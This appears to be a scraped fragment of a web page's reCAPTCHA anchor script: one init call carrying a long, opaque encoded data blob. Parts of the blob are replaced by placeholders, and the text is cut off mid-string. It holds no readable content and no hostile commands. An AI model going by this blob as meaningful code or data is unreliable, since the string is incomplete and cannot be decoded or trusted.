      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5jCrcKuw5PCs8Oww5HDjg5HaHVSS8KbwpssZWjCjQ/[base64]/ChADCh8O7McKgTXY/JU/CoMOIPUDDqMO+w7HDtMO7HTIIwrnDlQDDksKYw65pw74OFsKfBMKQcMK6AhPDgk3CmMOeJE5pw5NpwqtQwpvDulsxYFc/EsO1w7FNRD/CncKQV8KoB8Kfw6tBw7PDvBLChFnChS/DtMKVLcKiF2prJSJadcK/PMOgEcOFE3QRw4TCqG/DqcOZdsKVwpnChcOtwqpsRsKYwp3CsxzCkMKRwq3CgDFrwptjw5zCvsKxw73ClH3DmyU2wqvCrcKjw5wcwpXDghkOwrDCnkhZNsOTMsO3w4dQw412w57CgcOuAAljw4hPw73ChErDgFvDml/Dg2wUw5diYsKmT3/DjDg2ZXIHfcKUwpLCoAB1w4/DkMOfw4zDhGVJJVUFw6LDskjDuks/CidRXsKXwqQKasOkw6zDsBsGEcOOwqvCo8KBbcOPCcOEwoZaZ8OVOQg6ecOWw6XCicKvwpV7w5Uta27CtRrDi8KQw6bDk8O/[base64]/DjMKgw63Cr8KKf8OIwo4qbjouUyLCgzLCgsOqMsKrb2zCgXxJfMK6woJ3w6ZMwo7CoMOnwprCkMKCDcOgSgnDt8OjwofCu1dcwrUoRsKaw4JPUMO0G07DulzCrDYJAcKBaXLDgsKawqrCrz/DrzrCq8Kjb3FJwq/CtDzCi1HCkCB4FsKKWMO6LWrDp8KIwpzDpMK6cSzCpXU6IMOLC8OFwrNWw6zCk8OiCMKjw6TCti3Cog/CmVURXsKCVTMmw6/CoRxGcMOSwqbChUXDmTwcwqF0wr0zNU/CtkDDg3XDvgfDmXbDkTHCjsOwwpIdw5Bew4bCgmtuwr1Xwp3CpGHCq8KXw4DDhsOhQ8OYwr1tNA9uwrrCoMOiw4E5w6jCmMKPESLDmhDDo3LChsOlZ8O6w4h1w7h4wr5tw40iw4ULw7bDgsKWbcO0wpjDksKkR8KQWcK7P8K4McOnw4DCsVgKw64Nwrc+wo/[base64]/Dl2nDkMKuCjbDpBzCi8O/w753PjrDkxIYwqoQwrYqOlvDtcO7w7x4NX3Cn8KlfhnDnUImwoPCgT/CmRDDqg4Ewp3DuRLCvxB+DDpbw5zCkzrCocKQdlFZYsOPD37CjcOjw6fDig/ChcK0f2tTw6BuwrxRTwLCpiHDmcObw4V4w5vCjhHCgw5lwpXCgCIHNjsbwpQkw4nCs8ORw4V1w5J8bMKPf38oflFCdSrCl8K/w6RMwod/wqTChcK1MsKlLMKIEHXDv0zDkcOmYxoCHX1gw7VUG3nDm8KNQMKBwpvDpk/[base64]/DnnrCjWkpwpbCscOxw77DisKKw5JKO1hcZG/[base64]/DqcOGwro1UsKfYsKiw7lcEcKhG8ODw6LDrmLCk8Kuw7ogccOoSy87KsOtw4XChMOhw5TCuF5Ww6A5wpjCj3owFzNgw6rCmyLDn0oiaiMPJxdzwqXCjRt+LBZ/XsKdw4wFw4nCoMOSbMOAwrF/O8KoTsKiWXFLw4XDhyDDn8KnwpnConbDll/DrAAeZjlwQA4qdcOuwrhpwpdhLjYJw73Cojpywq3CvHotwqxfIwzCrWAOwoPCp8O5w7BfK1HCvF3DgcK7OcK4wqjDjEA+YMK5wrnDnMO1LW4Hwq7CoMOLaMOmwoDDkBTClFMiZsKpwrrDjsOPSMKYwod2w6YSCVDDssKpMUJpKgXDkH7Du8Khw6/CrcOfw47CmMOoUcK7wqXDjhTDhRbDlm0aw7fDmcKiRsKYUcKQE3Miwr0ywo8cXRfDuT1Kw6vCoS/[base64]/[base64]/eSV1IkXDkUDClAJTw7EvwroCZ8KowqBow4sBwqhFVcOaT00qBwPClQjCrRMdSi4lczLDusK4w71sw4/CksO4w5ZzwovChcKWPCNZwqzCowzChnJvQsKJfcKJwqrDnsKOwrHCu8OiWU/CgsOXJW/DgBVHZyxIwoRwwq0Aw6nCrcKcwofCh8KIwpU5SAvDmWdWwrLCisK5X2Q0w4dtwqZGw4nClcKLw7HDksOxeTxKwrI/woZjZw3CocKYw6k0wq04wrBkNCHDoMKpcxQmCDnDrMKZFMO9wqXDgMOBQMOiw40mC8KvwqISwrbCgsK4T2tKwqgow7lSwqAUw6/CvMKwCMKgwrdGegDClkYpw6w1XzMFwq0tw5XDt8ONwqLCksKWw7o6w4NuHlzCu8KuwpXDjj/CgcOHb8ORw63DhMKXCsK1HMOgDzHDkcOqFm3DmcKCOsOjRF3CsMOSUcOKw7Zvf8KMwqTCoihYw6oKQjZBw4PCtW/CisOfworDh8KKIl9yw7nCi8OOwpnCpGPCmyxbwrNgSsOnM8OVwonCkcKPwpfCpEDCpMOMWsKSDcK0wqjDumVkcRttfcKYLcKdIcK1w7rCmcOTwpFdw4JMw7fDijovwozDk0PDm2XDgx3Dp0x4w5jChMK2YsK4woN0NB8HwoTDlcOfcnvDgEx1w51Bw6F7PMOCYVR/EMKWCl7ClSljw6slwrXDisOPUcKwPsOBwoV5w4PCr8KiacKVXMK3VsKgNEB6wq3CocKDMALCvlrDusKdcnY4XCw3KAfCucOdNsOzw5pXTcKiw4FDKiLCvDrCjmPCgHvCtcOVUhLCoMOsNMKpw5oOXsKFCwrCrsKqMiIDW8K+FXV2w5ZKQcKZYwHDk8OpwozCtidwfsK/ABZ5wo4Xw7/ClsO2W8K6GsO3w4BAwo7DrMKXw7/DnV09BcO8wrh/w6LDsXURwp7Dtx7CtcOYwrAUwo/ChizDtRA8w55wUMOww5XDkHPCj8KvwpbDtMKEw5AfOMKdw5QdBsKrDMKIScKTwoHDgyJ7w7R7aFsbLGchEgLDnMKkDAXDrMOyR8OYw7zChTzDrcK1diF5CcO9ZBYZV8O2FzTDjFw2M8Kjw6PCusK0LVDDsVnDuMOXwqzCqMKFXcO1w6TCig/DocKlw45AwrEJEijDrjwbwqFZwoRdPGZcwrTCn8KHPMOocXjDvmEjw5jDrcOsw7rDiFBbw7XDucKMR8KcVDZCZjPCun40T8KFwo/Dkmo6FXxeWF7DiWzCrEMEwq49bFDCoCnCuGdDNcK/wqLCsTXCh8OLb3Idw4c4JDwZw7bDt8K9wr0rwrZaw41rwqHCriYTekHClUEKR8KoMcOnwpHDoT/CnRvDoQoNUMKkwoFIEWbCosOawprCnnLCrcOJw4XDvV92UAzCiEHDh8KLwoIpw4nDq3dHworDiHM6w5jDvUIfCcK6eMO4E8KQwpAIwqvDmMOOamPDrBbDkyjCnkLDsBzDq2bCpjrCn8KGGsKkFMKxMsKtWFDCun9nwozDgVoCOR49EAbClj/ClR/[base64]/w5MPZ8O9YcO9S8OtK8Odw4QvIDbChUPDiMK+wq/DosO6PsK8w6fDisOQw7hxdcOmJ8KlwrQwwqFyw6hCwqRQwqDDsMORw7HDvUZEa8KaCcKNw4VEwqDCtsKew6kKBCxfw6LCuEVyAzTCgWUETsKFw6Y6w47ChBRuw7/[base64]/DpFHDs8OCwoFowpkgJMORw4UWVsK6w5rCtsOlwrzCtUrDg8KbwodKwo17wo93Y8OIw6h6wq/CsidiJGLDgMOEw5IuXmYXw6XDiE/CkcKLw513w5vDkR/ChxhmFBbDqWnDmD8ZMnHCjx/Di8Kpw5vCm8KtwrxXXcOeY8K8w4TDkwrDjE7ClFfCnUTDnkXDqMOWw7luw5FIw4x9PS/[base64]/DusKdw7phCsK+UEVlwoPCi8KNAsKjPV5qYMKww6RqfcKyUMKLw7QiBRc6RMOLPMK5wp5nFsOdW8OLw4BYw73DsBTDs8OZw7zDlmXDjsODJG/[base64]/DkT5kPMODTmHCkFXDnVHCo8O2WcODw5XDksOFZMK8bhvCu8KTwplGw68PfcOawobDohnDqcKmawQJwo8RwrXCihLDqT7CtjADwqVZOB/Cg8O8wrTDtcKWSMOywqXDpAHDljtqaC7CvBkISF06wrHCuMOZNsKUw6kEw5HCrGbCqMODPmbCsMKMwqDCqkRtw7xAwrTCmGXDksOewqoMwqIoVjHDjSnCjsKGw6oiw7rCuMKJwrzDlMKGCAQhwovDpABLPEjDuMKrIsO5IMKPwphYWsOlJ8KQwqERKFB/Fg59woTDtXTCtngOK8OPc3PDrcKpOGLCi8K4KsOmw5Z5AljCixpqKCfDrHZmwqUswpjCpUYzw4kWAsKQTHgeNMOlw60JwpZ8VTVOKsO8w5FkG8KAUsKhJsO9TCfDpcOowqtFwq/Do8OPw63CtMOuFRHDscKPBMOGH8K6BULDuiLDi8Obw5jDt8Obw7V+w6TDmMOuw7zCoMOPVGV0OcKdwodGw6HDm31ePHbDm3UlcsOQw4fDsMKAw7I0Y8KwJcOATMK+w6LCrCwSNcOQw6XDrkHCmcOnESAKwr/DlEkKBcOoIRzCm8KawpgZwogTwoXCmS5Nw63CosOuw7vDoDZ/wpDDiMOXHWddw5vCucKVV8Kcw5RXZ1dUw54two3DmnUYwqzCngZ3QRHDtwfCrCPDjsKrB8Kowpg3VD3CigbDlyDChR3DvgE5wrJ7wrNmw5vCqAbDrDnDs8OYWm/DiF/DpsK3ZcKsEwZIN1/DnGkcwqDCksKcw5zCtMOOwrvDtTnCrHDDrmvDix7DhMKpB8KUwpADw61vST0owqbDjFAcw60kPAU/w6ZeWMKSHjnDvA1owp8CXMKTEcOwwoInw6nDjMOmWMOTcsOtE1Zpw6nDrsKpHntZYcKQwokQwoHDuBbDh1TDk8KywoQYUSMtSikSwq5ow7Qew4RxwqBMLWkgBUrCvlg7wph8w5Rmw4TCiMKEw6zDpxDDuMK2BgrCmz7Dn8OCwqxewqUqSQfCgMKYOgx0YUFEBA/CmEZQw4LDp8OhFcOiCMKCeS4Kw5UFwpLDt8OLw6lVEsODwrJjfsOlw7sBw4tKAighw4zCrMOtwrDCpsKORcOpw5s1wqvDoMO8wplOwpgXwobDi14fSzDDksKGecKHw5llZsOsU8KpQgLDgsOnCQt9wp3CmsK1T8KbPF3Cng/Co8KBZsKDPMOuScOfwqYIw7fCk0Rzw7sZUcO7w5jDpsKvXSAHw6XCmsOLc8KKc241wrdqbMKRwrVyXcKeHMOfwq8Iw6vCqX8XfcK0IMKGAkTDl8OhRMOXw7/DshERM0JOKW4TK1Ycw6fDkydZT8ONw7TCiMOqw4nCtMKLR8KmwqzCssOqw5bCr1FmLMO0NA3DocKLwossw77Dn8KxOMOCRAvCgS7CmG10w6jCh8KCw50RNHIXI8OCLw/DrcOywr/DiCBpfMOoFCPDmy10w4XCgMKWQRbDuGx1w6TCklXCgnJ/G2PCsB8WH1ktMMKzw6jDnGrDlsKRQGwFwqRgwoPCskscFsKmBh3DtgVDw7DCvHk+RsOUw7nCtyBQfDfDqMKaThxUZQvCrjljwp1vwotrZ1pBwr88IsOYQMKEOTAvDVtXwpHDisKlVXDCtw0scgfDv1JJR8O/K8Kaw4VkR2pFw48Hw5rCiD3CsMKgwpd7aWzDtMKCSlXCtSkgw4dUKiV0KiRYwqTDu8ORwqTCt8KMw53ClAfCsHwXRsO+woE2bsKvbBzCpFtjw57ClMKrwrPCgcO9w67Ds3HCphnDgcKcwpNzwqPCgMOFTE9iVcKrwp/[base64]/DsETCrsOyN8OydMOzw4TDg8KLWCF5MXTCt159CsOaWMOBcj8mD1hPwrhawp3CpcKEbTYdGcK5woDDpsOAdcOhwoXDpcOQKkDDsBomw6IrXHVOwpoqwqPDgMKgDMKLDCk2WMOHwpMUO1JZXXrDnMOGw4w1w4nDjQfDoS4ZblskwodHwrXDosOVwq8IwqHCnzzClcO/[base64]/DucOUwrDDu8OfwqTDusK6w4QAwp99H8KJFMOKw7LDrsKPw5TDk8KswqNVw6LDjwdjZmMJXcOrw7UVw5PCsn7DkgbDocKYwrLDiBXCuMOlwqFLw4jDsDbDrCE7w7pVWsKDUMKHWW/Dj8KgwrUwFcKMFTltbsKHwr51w5HCi3TCsMO4w78GNFU5wphgFjFEwr8IIMOkDTDCnMKXOTHCvMKIP8OsOCXCqlzCjsO3w53DlMKxVyB0w4hmwpV0JVRcJsOIC8KLwrfCu8OfM2jDocOowrMYw50Sw4ZHw4LCtMKCY8O0w7XDj3XDmHLClsKpLcKvPjg1w4/DuMKiwq3CphRjw6HDvMK3w6gSI8OFB8O5AMOcTClYV8OLw4vCo34OQ8ODfls6UCTCpnTDk8KVFHlDw4DDo1JWwpdKGyvDkgxqwonDoyLCrXAaf1xuwqjCu11QQMO6wqAkwpLDv3MFw5/DmAVWM8KQVcKvHsKtDMKCWh3DtCNuworCkgDDgHZgQcKBwogRw5bCusKMfMKNGyXDt8OhUsOhXsKIw5DDhMKMMjtTfcKqw43CkFjCtyMNwoAbE8K9w4fCiMOhAkgmSMObw6jDnFg+f8K1w4/[base64]/Cq1LDk0zChDXCgjfDhMKXd8O8wqnCp8OSw6fCh8O6w7zDvxEsCcOpUUnDnDgvw7DDq2sOw7VCPUXCpzDCnXLCvsO6dcOfAMODX8O5SSxTBngUwrVlG8KOw6TCoWQ1w7sfw5DDuMOMfcKHw7pww7TCjTHCnWEEJxrCklDChWhiw5U/wqwLQWHDncKhw7PClsKnwpQqw6rDvcKNw79awptfaMO2KsKhSsKBScOhw4PCkMODw5fDlcK9CF0gdTYlw6DDicKkFwnCsk9iEcOpOsO8wqDCssKNHcOeY8K6worCu8O+woPDkMOGHyMMw65ywpxAL8KSM8K/UcOYwp4baMKNGhTCuX3Dm8O/[base64]/w4fCs2IIwockw6BcOXHCrsOIJ8Ozw6wpwrTCk8KMw7HChC/DpcKTZsKnw4jDssKYfsOawofCrU/DpMOrCx3DgHEBZsOXwq7CocK7Exomw7xEw7lxOlgdH8Otwr3DoMOcwrrDtlbCnMOdwopOOxXCpcK2ecKgw5rCtCRNwp3CicOzw5kKBcOswo8RfMKcZQLCpsOlOBfDgFPCsXbDkiPDksKbw4UAwpHDkFNqNWZew7PCnU/CjxVLNEIZLMO9UsKuXyrDgsOEJFQUYRzDt0/Di8OAw78qwp7Cj8OhwrUcw6Msw6TCi1/Dt8KDUHjDml7CrXEXw6/[base64]/L1gKV0vDj2rDhknDpMOTwqfDt8OkOMODNnvDt8KUZEZNH8KZw5UrBjDDn0FoHMKXw4LCjsOZRcOYwrbCrWTDocKww6cJwpDDrCrDkMOVw6dDwrVTwrzDi8KvLcKiw6FVwpLDuAjDhidgw63DvQ3CpSfDuMOZFcO3bsO4N2F/woJPwq40wqzDniRtTgIAwphqGsK3D0Yuwr3CpjASEGrCgcOmb8KowoxNw47DmsOjKsOGwpPDgMK+XFLDqcKcZMOCw4HDnEpQwrsIw5jDjsKjRlVUwoPCuDZTw7nDh0LDnlI3VyvCpsKAw57DqD9Mw5fDm8KfNUZfw5/DsCwzwrrCtFQDw4zDh8KObsK9w5low5UzW8OEFi/DnsKaXcOKWCTDkFdoNTFVAFPChU5gQivDi8KcLg8Pw5xrw6RXP19vPsK0wq7CjnXCs8OHfybDuMKgCU82wp4VwptmfMOrdsOZwpRCwo3Cs8OmwoUKwr5pwqAzCADDqm7ClsKIP2ldw6XCoC7CrMKBwoo1MsO0w6LCj1MTZcKEDV/[base64]/wpBABCbDtSXCmGjDjcKWw4/[base64]/Ckz0MeFI7w7kSw5rCsDJ4SFIRVydBwqA2dlhlDcOcwq3CrwvCuD8mKcOKw798w6UqwqbDgcOqwooxKWnDscOqMFjClR4wwodQwqXDm8KmfMK5w7N3wrvCnGRmKcOGw6vDl0nDtBzDoMK8w5VgwrdpI1pCwrnDscKpw73Cs0JJw5bDo8OJwrZEXVxOwpPDpF/CnHt1wqHDsiHDlChxwprDmkfCr18Ww5nCj2vDnMOKAsOYdMKfwq/DhzfCtMKMJsO5cl5MwrfCtUTCnsKswqjDusK6YcOBwqHDiX18O8K2w6vDncOYfMO5w7rCo8OFPMKSwplWw6Y9TjcaQcO/QMKywr1bw549w5pOdnAeLlPCmTvDkcKAw5cpw48tw53DvlFEf27CtUxyGsOqS1I6eMKrZsOWwqvDh8ODw4PDt2twRsO/wobDi8OXRxbDuiFTwo/CpMOlHcKPfH0xw57CpQMgcHdbw5www4YLIMKGUMKMRwTCj8OeZkDClsOyX1PChsOTCDkNRCwMfMKKwrsMCCpBwotlLyHChU0NMyZfSGE6UwPDhMOXwo/Cv8OtSsOfCjPCuCfDj8O/XsKgw4PDvx4fMjAdw4TDo8Osfm3Dg8KZwq1kd8Okw5YxwonClQjCp8KmSh1QZTAtGsKfXXsRwo/CuybDrH3Cr2bCscK6w7zDhXcIST83wpvDoU1Zwr95wpkuG8OBRB7DiMKUWcOEwr55YcOiw5TCm8KrW2LDjsKHwp9Zw6/CosO9ET8rBcKlwpDDqcKzw7AWeVBBOi92wo/CmMKFwr/DsMKzdsOlb8OmwqPDhcO3fC1bwpRLw6FxdlVPw6vChS/CnRdEdcOUw6hzEUsCwoPCuMKnOG/CqWgLXyJHU8K6T8KPwqPDgMO6w6EcFcOqwqLDgsOawpgZBX0HbMKbw4plWcKDCTPCl1vDsH0Pc8Oiw4TCmw0BYWdcwr7DnXkKwrzDokYqLFlTLsOVdQF3w5LCm0rCosKhd8Kmw77Cgmdiw7tnPHFwSATCgsK/w6JAw6vCksObZkYWdsOFMF3CojHDlsOWeEB9S13DmsKUeEFld2YUw58lwqTDkX/[base64]/[base64]/DDvDhMK/wovDhMOPwpDDgsKADT8lw5MdPsOGL1/[base64]/f8KqwqfDm8KvOhhBR8KjasOaH8OywqcycStCwosaw7ozWAopHQrDtmtJD8KhalELV0cvw7Z/NcKMw6fCvcO5dypKw5EUAcO8JMKDwqodNgbDg3Q5ZMOoQzLDu8OwDcONwot5NsKkw5zDt2Iww6oLw5BJQMKuIyTCqsOFSMKjwp7Dv8Ogw74+YUPCr1PDlyVxw4EFw5LCkcO/QGHDg8K0AWnDusKEd8KqWn7DjA8/woxQwprCsWMME8OWGCECwqMAdMKiwpvDo2nCsHjCryjCosOPw43DhcOFW8OCL3Atw5pQVk98QMOXYlvCrcKnJsKFw7YzISLDjWItWUDDu8KMw7AIc8KTUnBUw6E2wro6wqB0w5zCoHXCucOzJB0hTMOVesOqccKnZU10w7zDn188w7Q+Ri/CjsOowqM1dXt3w5UEwrnCj8K0D8ObHwkadWDCgcK1VcO1cMOlSHkZPW7DscKdZcOsw4PDtgnDrXgbW2fDsDA1UGkWw6HDgDfDkSHDpwbCt8OmwprCi8OZEMKmfsOPwrJEGy5TfMKBw5rDv8K1TcO7JlxjIMOaw7Rewq7CsmJdwpjDtsOuwrsMwph/w5/CkwXDgUzCp0nCrcK7acKzdUlXwofDgSXDqSkKCRjCmibDtsO6wobDh8KAWGRKw5/DgcKdURbCn8OYw7ZRw4hPdcK/J8ONJMK0wq5DSsOlw5RQw6zDgmN9FTFMKcOdw4NYEsOoXh4MHkQDfMO3bMK5wo0Hw7gAwqMEe8K4HMKOO8KodxjCoGlpw6JAwpHClMKoSTJnVcKgwogUCkLDpFrDtSTDqRxqMAjCmCIoScKWKMKsX3/Ci8K6w5/[base64]/IcOUwpgIw6lxWjlEwqVKwqRiZm3DnSM5YcKjM8OUDsK3w4VAwokXw47DsztFaFfCrGk/w7AuCyJNIMKKw7vDrDUkf1bCvB7Ch8OcJcOgw5/[base64]/DhwLDjX8FGANKwpQDw6jDvMKPw6LCtMKIw7rDncOQSsOvwpzCowEkD8OKbcKawrRpw4TDiMOQfFrDhcK3LRfClsOfUcOKLRECw7vDiDPCt1zDncKDwqjCiMKFUiF5KMOxwr1iQ1JrwqfDnzoVdMKfw4DCpMKnNkrDtDRCRhrDgz3DvcKhw5PChwHCksKawrPCs2/DkgTDh2kWa8OrOWI4PGPDgi5/[base64]/Ct2/DqcOCNcK1w77DmTfConTCvRlJw5fCqcKYDHXDgRc+ZDXDqMOFTMO7ACrCvjfDqsKEdcKWNMOiw4rDvnsgw6DDuMKXKnRmw7jDg1HDsDRXw7R6wrTDiTQsGAzCuzDCvQwrMnLDvifDt3/[base64]/w6Jpw6TDh8KXIcOjwoUCw6rCu08qw7cQecKEwowDeEk1w401ScOGwqkAYcKJwqXCrMODw5s4w7wXwqd4AlU4LsKKwrN8RMOdwofDh8KowqtZMMK/WkkhwqxgW8Kfw5zCsR0NwrDCs1EdwodFwrrDmMOiw6PCtcKKw7DCm3NiwpbDszoRNn3Cg8K2w59jN19yUGLChw7Dp3VvwosnwrPCimALwqLCgQvDpWXCjsK0TyzDm0TCnjBgck7CjMK9Sk4Xw57DjUnDvDnDkH9Mw5fDtMO0wq/DhDJbw6cDUsOMD8ODw6DCgcO0c8K5VMOvwq/DssKlDcOKA8OTQcOCwpTCnsKzw6UuwonDtGU8wr1Qw7oFwrkVwrrDqkvDlB/DlcKXwq/DgXlIw7PDtsOaZl1lwq3DkVzCpRHDgV3DkmZhwqcow49aw6gVEXluX3olOcO8BcKAwp8Yw4LDsEsyFmY6w7/Cu8OWDMO1YFM8wpbDu8Kxw7fDuMOVwpQxw4PDncOxBMKMw6bCscOoUQ8jw5/Cu2/CmxjCj2TCkyjCniXCq3MDT0MZwqNHwpzDj2llwr7CocOlwpnDr8Ofwo8dwrUBJ8Okwp0BBF0vw517OsOtwqxPw5UQJHkGw5RafAXCp8OtNidOwrvDhyzDvsKUwpzCpsK3wqnCn8KuBcKlBcKWwrk9BRlFCyzCusK/dcO4acKCLMKowozDuBvCpSvDk1hTbVN5J8K3XQvCnA3DgHLDgsO2JcORDMOYwrwqeXvDksOew6bDjcKuC8Kvwrh+w4TDvwLCuQ5yLHZYwpTCvMOEw5vCqMKuwoAcw71APcKXJFnCnsOww4Y7wrHCnULCnkB4w6PDn2RPeMKYwq/[base64]/CnHceAgzDqHBsMMONw5XDglk8NcOICcKwwr/Cr01AKS/ClMKmHQLCqjxjDcObw5TDvcKyRmPDh2nCvcKMOcO1A0rDmsOnOsOfwr7DmiVOwpTCq8OYTMK2TcOxwrDClixZah3Dsz/CuRhmw6UHw7LDoMKqAcOQRMKfwoFTI252wo/Cm8Kkw7/[base64]/CisOlAcO0G8Kbdl0xwprDuMKhR8K+w6k5w7sEwr7DqzbCi086UVwxUMOPw5wSNsOLw7nCicKAw6EpSjQVwqbDtx7CuMK+a3NfKmjCkjXDizAHYFlMw7vCvUVie8KrQsKreRDCgcO9wqnDqQfDhsKZFGrDicO/wrtgwqBNagFPfhHDnsONBsO0V28JOMORw6USwqjDmS/DgXtnwpHCvMO0WsOHCkjDlS50w5ACwrLDh8KqXWLCvl1bJcOew6rDmsO2WMK0w4fCu1fDizBRVcKGRzhwQcKyN8K9wownw74xw5nCssO2w6HCvilqwp/[base64]/[base64]/w5HCtsOPJDvDksOhG8KQwq7DnjXCvsOrJ2dSw4Uwwq/[base64]/w5fCpcK/w7lYYRIGwqDCvSDCvyHDiMKIwrs1F8ObOVoZw5pSHMKuwpwHGMOOwop/[base64]/Cm1AwDEo6NyAEwrMFAGlTPcOjF10eHlHCtsKqI8Kuwo3Di8O7w5rDo14SKcKxwozDuipKJsOMw613P0/CowlXZUMTw5fDmMOqwonDgGzDki5AOcKpUUlewqDDr1tdwoDDkTLCiElEwr7Crx0TLh7DvzE1w77DklfDjMO7w5kKDcKPwrRYeDzDpx/CvklJEcOvw7caTsOfPjoubi5IBDnCjEx4YcKoAMO3wqpSCWkWw64zwo3Co0l7CMOOL8OwfTPDiAJOYMKCw5/CscOICcO4w5JUw6HDqxI0OmQ0EMOMJlzCpsO8w48FJsKjwqIzE1oLw57DuMK0wpTDv8KAMsKSw441SsOfwonDqi3CjMKZOMKfw5lzw4fDjz8kczjCvcKbDkM3HsOPGThMGSPCvgTDqcOvw6zDqhcxLjwzLC/CkMOAYMKfZSxowqAOMMOew4ZvBMOGOMOkwoUSBkUmwo3DoMOMHm7DpcKbw51tw43DucKow6nDokbDvsOKwolBNsKlT1LCqMK7w4bDjh5aDcOKw5QlwqTDsgFOw7fDpcKrw5LDj8Kpw4EBw5bCmcOKwqRaAR9TB0UhaQ/CrDxPI2sHXRcOwqUow6FEacOrw7AOODjDs8OQBsK2wqIbw4Etw57Cr8KoQi9dc1PDkmFFwqLDrSVewoDDi8OUE8KrdQLCq8O2QHzDmVAERx3DhsK7w74dXMOVwrxKw7tDwq8uwp/Dv8KnJ8O2wr04wr0xWMOvf8KZw4bDusKBNkRswonCikUzU01fT8OtaBlLw6bDklzCp1h4ZMKdP8KkTmHDik3Du8OywpDCmcOtw4t9EV3CmERgw4F6CzQxJsOVVxpXVUjCjg46dGFBZkZPYBcaAR/DkRwrRcOww6tIw5zDo8KuHcO/[base64]/bk8bw6AqAAfCgsOhw4vDrUBewqNYd8KJDcO7H8KlwrwFJVN1w6zDrcKMNcKww6TCj8OeYEoNZsKPw7vDiMOLw7DChsK+DkbCksKKwqvCrk7DiHfDgQo4ZyPDisO+wq8IG8O/w5p7PcOBasOww6M1ZHLCiUDCumLDjWjDt8OCGgXDsj83w73DgCfCs8OZK1tvw6/[base64]/w6bDllwdNU3CpHdXNGJBw59UbSAuwoQjWFjDjcOeGwQwShAWw5zDhhcMT8O9w6AYwoTDq8KvNTQ0w4TDlgBbw4MUIATClEpkF8O7w7ZqwrnCqsKIa8K9CCfDvC5mwr/CmMOYT2V2wp7Ck1YswpfCimLDl8ONwqUbF8OSwoVoa8KxJA/Cs25+wqFBwqZIwr/CnW7CjcOiDX3DvhnCmirDmS/ChmBawoE7WF3Cvl7CuUgpDsKWwrnDiMKKUDPCoFUmw5/[base64]/w6zCpE15wqwOwpvDhcK1wqPCiAE8wpPCocOZP8OBw4DDuMORw4ACZg89OsKERMOOAi03w5c6HcO0w7LDqko6Wl/Cp8Kow7NzGsKiJ33DncKtE1tOwrJdw77DonLChklqADnCicKAD8OZwr44bVd4B1B9PcKQwrsIMMKfbMKvfRB8w7HDi8KhwqApGkTCjEzCkcOvKWJkG8KBSkfCgSTDrnxua2Jqw47CusO6wo/Cs1vDpMK2wpIDC8KEw4nCsm7Ci8KXVMKnw48uGcKbw67Co1HDoRfCk8KzwqvCmiLDr8KyWsOlw6nClncwM8KcwqBLVcOqTzd3Y8K2w6sqwrIYw5LDlX8nwq7Dl3NhMiN4DsKvOHVDLH/CoHlwU0liGyoQfzjDmjLDgiLCgzDChMKDFAXCmAHDgy5ywpDDs1o/wqMawp/[base64]/wphFbMOeRlrCi8OwZ0R6FcK9w456T0Eyw6MIwrbDs01vc8O1woIpw558G8Okd8KqwqvDvcKUaHnCuQjCuXzDpMO/acKIwpsTCmDCojLCmsO5wqDCrMKnw4LCuF/ChMOswrnCkMOLwpbCrcO4B8KsQkg5GAfCqsKZw6PDlRpUQjcBE8OSHjIDwp3DoTrDssO4wo7DhMO3w5zDh0DClCtRwqHCrRPDt1ovw4TCg8KAZcK5w73DkMO2w607wqdQw7HCrGkgw7lcw6p3WcK3wqfDt8OAbMK2wrbCryvCuMK/wrvCncKuaFrCg8Ofw6E0w7xdwrUJwocEwrrDgQjCncKYw6jDncK/w6bDucOnw7FlwonDqj/Dil4ZwojDgwPCqcOkJiVgegfDgl3CjDYmAmh7w67Cs8KhwoHDiMKmAMOBLjoLwolxwocTw7zCrMKAwoBjOcOjMGYZEMKgw44bw7IyU1t4w6srScObw5gdwp/CuMKsw4k2wobDqcOFd8ONNMKuT8KNw7vDssO8wroVeApTXXY7TcKyw4zDmcKPwonDosOfw4RcwpE1a28fURXCkWNTw4soGcOmwp7CiQ7DjsKbWRfCtsKowrLDisKJK8OMw7zDiMOuw6nCjHfCh34vwrDCnsOPwrAiw6I3wqnCtsK/w74jSMKnMcKqQMK/w47Dlyc/QVwjwrPCujkMw4HCt8OUw6RYM8O3w7Nww5TCgsKUwqJJwrwZNRpRCsONw61Nwod4W3HDvcOdJV0cw5gTB2bCvsOAwpZpO8KFwr/Dskohwo5sw5/DlW/[base64]/f8Kow7jCuG8nwoLCqsOfw4lXw4ZPwrDCi8K2wrnCt8OCUkbDoMKawpZ6wrMEw7RBwqF/PcK5dcKxw4Qpw41BCCnCgTzCucKfbMOtMBoGwq4mb8KiTw/CiBkhZMOpCsKFVcK3YcOWw5jCq8OWw7fDksKnI8OSL8O8w47Cp3kZwrfDhjHDmMK1SlDCs1QELcO5W8OCwpDCpCURRMK1KMOfwoNEScOwdREtRRLCgy0hwqPDicK5w4BzwoIZGlpqCCLCkEHDucKmw709WWQDwrXDpQvDtkVAclY0csOywrF8DhN/K8OPw7LChsO7dsK8w5lUFlpDLcOdw6cnNsOvw7HDqMO8HsOtMAJVwoTDqm/DqcOLJiDCrMOPcEkFw6bDm13DjVzDoVcTwpNLwqpYw6FvwqLCl1nCpHLCkFNZwr96wrtXw7XDpcOIwqjCkcOQJRPDjcOAW3Ijw49Swr5PwpVOw40lGHNXw6nDqcOBw4XCvcKXwoYnWkxtwqh/YkjCosOWwq7CtsOGwowFw5FSI3hMFAciYVB9w4JKw47DncKcwpfCriXDlMKqw7jDgHhjw7Jjw4p+w4rDtyXDgcK5w6PCjcOzw67CkRogUcKORsKBwpt9YcK+wrHDjcOBZcOSUsOCw7nCs1MYwqxaw5XDo8KpEMODLnzCqcO/wpllw7PDusOewoLDmGgEwq7Dj8OAw6lwwrDCpHtCwrVaG8OnwrXDi8KrGR3DsMOuwpFWaMOxYsO1wp7DhGrDj3wLwpfClFpSw6xlN8K6wqYACcKLNcOePXFGw7xEccOWasO4PcKrfcK5dsKcVztMwo0QwqfCjcOfwrDChMOBBsOmfsKZTcKCwr/Dtx1uEMOlIcOfKMKrwowBw7HDq3nDmy5cwptRQnDDnFMNcXzClsKuw6Yswp0SUsONUcKLwpDChsKfClrChcK3VsOHXiUwEsOJdQxxHsO6w4JRw5XDojrDph7DsyNmLlMsQMKOwozDh8OlfnvDnMKNI8O+B8O7w7/DuxYlMigaw4nCmMOGwodmw7nDsHjCsxPDoUASwqjChn7DlwbDmBkKw5cPJnZbwq